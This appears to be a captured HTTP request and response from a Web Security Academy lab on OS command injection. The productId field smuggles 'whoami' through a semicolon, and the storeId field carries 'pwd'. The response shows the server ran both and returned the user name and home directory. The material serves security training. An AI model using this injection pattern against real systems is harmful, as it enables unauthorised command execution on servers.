 POST /product/stock HTTP/2
Host: 0ad4007503f1839c8129e9a3009600e3.web-security-academy.net
Cookie: session=NlJk1jxWgbOIwCezK7G31yyVpOpn7t9g
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0ad4007503f1839c8129e9a3009600e3.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Origin: https://0ad4007503f1839c8129e9a3009600e3.web-security-academy.net
Content-Length: 31
Dnt: 1
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
productId=1;whoami;&storeId=pwd
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 32
5
6 peter-EmJNAu
7 /home/peter-EmJNAu
8